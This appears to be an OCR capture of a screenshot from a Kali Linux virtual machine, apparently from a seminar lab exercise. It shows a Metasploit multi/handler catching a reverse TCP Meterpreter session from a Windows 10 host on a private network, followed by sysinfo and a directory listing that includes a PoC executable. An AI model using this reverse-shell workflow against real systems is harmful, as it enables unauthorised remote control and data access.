 kali-linux-2024.1-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
17:12
kali@kali: ~
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.100.171:445
[*] Sending stage (201798 bytes) to 192.168.100.50
[*] Meterpreter session 2 opened (192.168.100.171:445 → 192.168.100.50:60449) at 2024-03-17 09:01:57 -0400
meterpreter > sysinfo
Computer : DEPREDATOR6
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : es_ES
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > ls
Listing: C:\Users\Reg-Sop-Putumayo\Desktop\HEMIR FIGUEROA - SEMINARIO ESPECIALIZADO
Mode Size Type Last modified Name
100666/rw-rw-rw- 90021 fil 2024-03-16 13:58:09 -0400 HEMIR FIGUEROA - SEMINARIO ESPECIALIZADO.rar
100777/rwxrwxrwx 7168 fil 2024-03-16 12:34:28 -0400 PoC_1117509566.exe
meterpreter >
CTRL DEREC
56
ESP
4:11 p. m.
17/03/2024